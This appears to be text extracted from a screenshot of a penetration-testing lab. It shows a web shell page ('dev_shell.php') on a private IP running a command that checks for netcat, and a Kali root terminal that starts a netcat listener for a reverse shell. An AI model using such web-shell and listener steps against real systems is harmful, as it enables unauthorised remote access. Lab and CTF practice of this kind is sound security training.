 192.168.246.138/dev_shell.p
192.168.246.138/dev_shell.php
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dev_shell
Command: w | which nc
submit
Output:
/bin/nc
root@kali: ~
File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...